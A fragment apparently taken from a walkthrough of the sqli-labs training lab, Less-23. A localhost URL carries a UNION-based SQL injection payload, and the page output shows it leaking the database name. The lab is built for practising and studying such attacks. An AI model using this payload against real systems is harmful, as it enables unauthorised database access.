 127.0.0.1/sqli/sqli-labs/Less-23/?id=0%27%20union%20select%201,database(),%273
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-23
Hint: Your Input is Filtered with following result: 0' union select 1,database(),'3